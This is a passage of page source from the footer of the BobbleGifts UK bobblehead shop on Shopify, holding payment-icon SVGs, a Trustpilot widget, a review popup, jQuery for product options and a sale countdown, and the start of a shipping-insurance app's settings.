        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        <div class="grid__item large--one-half cst_terms" style="">
                   <!-- TrustBox widget - Mini -->
          <div class="trustpilot-widget" data-locale="en-US" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5c986a81b8881d00017469b9" data-style-height="120px" data-style-width="100%" data-theme="dark">
            <a href="https://www.trustpilot.com/review/www.bobblegifts.com" target="_blank" rel="noopener">Trustpilot</a>
          </div>
          <!-- End TrustBox widget -->
        </div>
        <div class="grid__item large--one-half cst_privacy">
          
          <span class="credentials">
            <span>Copyright &copy; 2019 - 2026 <a href="/" title="">BobbleGifts UK</a></span>
          </span>
        </div>
        
        <div class="grid__item large--one-half cst_terms" style="display:none;">
          <span class="credentials">See our <a href="https://www.bobblegifts.com/pages/terms-and-conditions">terms of use</a> and <a href="https://www.bobblegifts.com/pages/privacy-policy">privacy policy</a> </span>
        </div>
        
      </div>
    </div>
  </div>


     
<div class="custom-model-main">
    <div class="custom-model-inner">        
    <div class="close-btn">×</div>
        <div class="custom-model-wrap">
            <div class="pop-up-content-wrap">
              <div class="tingle-modal-box__content">
        <div class="review-close-new"><i class="photofont icon photo-close"></i></div>
        <div class="customers-images">          
		<img class="popup_img" data-src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915" src="//cdn.shopify.com/s/files/1/0276/4917/9732/files/15a54c6b988d726b7aefe54c69975700.jpg?v=1661915915">          
        </div>
        <div class="content-right">        
          <div class="customers-international">
            <div class="customers-tittle popup_title">
              Lovoy
              <span class="circle-right"></span>
            </div>
            <div class="customers-start popup_ratting">
              <i class="fa fa-star"></i>
            </div>
            <div class="customers-content popup_comment">
               You are just the best! The bobblehead doesn't just look exactly as the model, the quality once you have it on your hands is even better than what I expected.
            </div>
          </div>
          <div class="customers-product">
            <a class="product_link"  href="">
              <img class="product_image" src="">
              <div class="customers-modal-layout">
                <span class="product_title">World's Best Boss Super Businessman Holding A Water Glass Custom Bobbleheads With Engraved Text</span>
                <button type="button"  class="desgin-bt " >DESIGN NOW</button>
              </div>
            </a>
          </div>
        </div>
      </div>
            </div>
        </div>  
    </div>  
    <div class="bg-overlay"></div>
</div> 

   

  
</footer>



<style>
  .footer-box .wrapper{
  	max-width: 1510px;
  }

.trustpilot-widget > iframe {
    width: 180px !important;
    height: 89px !important;
    margin: 0 auto;
}
</style>



</div>

    
    <div class="overlay-drawer"></div>
  </div>
  
  
  <script>
    
  </script>

  
  

  
    <script>
      // Override default values of shop.strings for each template.
      // Alternate product templates can change values of
      // add to cart button, sold out, and unavailable states here.
      theme.productStrings = {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable"
      }
    </script>
  
  
  
  
  
  <script>
      $(document).ready(function() {
      var flag=0;
      var getText='';
      $('input:radio').change(function() {        
        var selected_value = $(this).val();
        $(this).closest('.custom_options_row').find('.custom_js_value').html(selected_value);

      });
      
      $('.product-form__item-radio.Head-Connection input:radio').change(function() {
        var strset='';
        var selected_value = $(this).val();
        if(flag==0){
       	 getText = jQuery('.single-option-radio__label').eq(1).text(); 
         flag=1;
        }
        //jQuery('.single-option-radio__label').eq(1).text('');
        strset = getText+': '+selected_value;
        jQuery('.single-option-radio__label span').eq(1).text(": "+selected_value);

      });

      $('.product-form__item-radio.Sculpting').hide();
      $('.product-form__item-select.Sculpting').hide();
      $('#sculpting-options').change(function(){
        var select_value = this.value;
        $('.product-form__item-radio.Sculpting fieldset input').each(function(){
          if($(this).val() == select_value ){
            $(this).trigger("click");
          }
        });
        
       
      });
    });
    
    
    
    
    
    // Set the date we're counting down to
 
    
   function count_down(c_date){
      var countDownDate = new Date(c_date).getTime();
      var x = setInterval(function() {
        var now = new Date().getTime();  
        var distance = countDownDate - now;
        var days = Math.floor(distance / (1000 * 60 * 60 * 24));
        
        if(days <= 9){
        days = "0"+days;
           console.log('d==> ',days);
        }
        
        var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        
        if(hours <= 9){
          hours = "0"+hours;
          console.log('h==> ',hours);
        }
        
        var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        
        if(minutes <= 9){
          minutes = "0"+minutes;
           console.log('m==> ',minutes);
        }
        
        var seconds = Math.floor((distance % (1000 * 60)) / 1000);    
         console.log('s==> ',seconds);
        
         $(".custom-day-date1").html(days + "<span class='for-black-text'>days</span");
         $(".custom-day-date2").html(hours + "<span class='for-black-text'>hours</span");
         $(".custom-day-date3").html(minutes + "<span class='for-black-text'>mins</span");
         $(".custom-day-date4").html(seconds + "<span class='for-black-text'>sec</span");
        
        
        
        
        if (distance < 0) {
          clearInterval(x);
          $(".custom-day-date").html("EXPIRED");
        }
      }, 1000);
    }
    

    
    $(document).ready(function(){
    var c_date = $('.hidden-timer').text();
      console.log('myyy-- ', c_date);
      count_down(c_date);
    });
    
    
    //announcement-bottom mobile  slider    
      jQuery(document).ready(function(){
        
        jQuery('.announcement-slider').slick({
          infinite: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          autoplay: true,
          autoplaySpeed: 2000,
        });
        
      });
    
    
    
  </script>
  
       <style>
         .jdgm-prev-badge__text
         {padding-left:1% !important;}
         .jdgm-form__reviewer-name-format-dropdown-arrow,.jdgm-sort-dropdown-arrow {

           display: none !important;

         }
         .jdgm-form__reviewer-name-format-dropdown,.jdgm-sort-dropdown {
           width: 130px !important;
         }
         .jdgm-histogram__bar-content {

           background: #5600e3 !important;
         }
         .product-single__form .product-form__item .product-form__input {
           width: 269px;
         }
         label.hulkapps_swatch_option {
           width: auto !important;
         }
         body .simply-insurance {
           max-width: 100%;
         }
  </style>
<div id="shopify-block-AMGZ5aGxqbTdIQndOT__16843599010748508989" class="shopify-block shopify-app-block"><!-- simply-insurance --><script>
    window.sspStorefrontCustomization = {};
    window.simplyInsurance = window.simplyInsurance || {};
    window.cn = function(o) {
      return "undefined" == typeof o || null == o || "" == o.toString().trim()
    };
 
    simplyInsurance.widgetSettings = null;
    
 
    simplyInsurance.insurancePlan = "{\"insurance_plan_title\":\"Shipping Insurance + ##plan_price\",\"insurance_plan_description\":null,\"opt_in_message\":\"Get peace of mind with Delivery Guarantee in the event your delivery is damaged,stolen,or lost during transist.\",\"opt_out_message\":\"By deselecting shipping protection, We are not liable for lost, damaged, or stolen items\",\"widget_image_url\":\"https:\/\/simply-insurance.s3.us-east-2.amazonaws.com\/1747126574393shipping-insurance.png\",\"widget_subtitle\":\"100% Payment guarantee \u0026 Protect your order from damage, loss, or theft.\",\"sidecart\":false,\"insurance_auto_enable\":true,\"tool_tip_message\":\"Get peace of mind with Shipping Protection in the event your delivery is damaged, stolen, or lost during 